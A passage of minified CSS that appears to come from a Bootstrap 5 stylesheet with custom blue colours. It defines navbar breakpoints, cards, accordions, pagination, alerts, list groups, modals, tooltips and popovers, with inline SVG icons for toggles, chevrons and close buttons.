576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.55);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280,0,0,0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.55);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255,255,255,0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:4px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:3px;border-top-right-radius:3px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:3px 3px 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 3px 3px}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:3px}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:3px;border-top-right-radius:3px}.card-img,.card-img-bottom{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.card-group>.card{margin-bottom:.75rem}@media (min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#575959;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:all 0.2s ease-in-out,border-radius 0.15s ease}@media (prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#3b8cc7;background-color:#ecf5fc;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%233b8cc7'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23575959'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform 0.2s ease-in-out}@media (prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#a1ceee;outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.accordion-item:first-of-type{border-top-left-radius:4px;border-top-right-radius:4px}.accordion-item:first-of-type .accordion-button{border-top-left-radius:3px;border-top-right-radius:3px}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#429cdd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#357db1;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#357db1;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#429cdd;border-color:#429cdd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:4px;border-bottom-left-radius:4px}.page-item:last-child .page-link{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:4px}.badge:empty{display:none}.btn .badge,.rte .wp-block-buttons .wp-block-button__link .badge,.rte .wp-block-buttons .wpcf7 form input[type=submit] .badge,.wpcf7 form .rte .wp-block-buttons input[type=submit] .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:4px}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#285e85;background-color:#d9ebf8;border-color:#c6e1f5}.alert-primary .alert-link{color:#204b6a}.alert-secondary{color:#09133e;background-color:#cfd2e1;border-color:#b7bcd1}.alert-secondary .alert-link{color:#070f32}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#616263;background-color:#fdfdfd;border-color:#fbfcfd}.alert-light .alert-link{color:#4e4e4f}.alert-dark{color:#343535;background-color:#dddede;border-color:#cdcdcd}.alert-dark .alert-link{color:#2a2a2a}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:4px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#429cdd;transition:width 0.6s ease}@media (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:4px}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#575959;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#429cdd;border-color:#429cdd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#285e85;background-color:#d9ebf8}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#285e85;background-color:#c3d4df}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#285e85;border-color:#285e85}.list-group-item-secondary{color:#09133e;background-color:#cfd2e1}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#09133e;background-color:#babdcb}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#09133e;border-color:#09133e}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#616263;background-color:#fdfdfd}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#616263;background-color:#e4e4e4}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#616263;border-color:#616263}.list-group-item-dark{color:#343535;background-color:#dddede}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#343535;background-color:#c7c8c8}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#343535;border-color:#343535}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:4px;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15);border-radius:4px}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05);border-top-left-radius:3px;border-top-right-radius:3px}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^="right"]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^="left"]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:4px}.popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 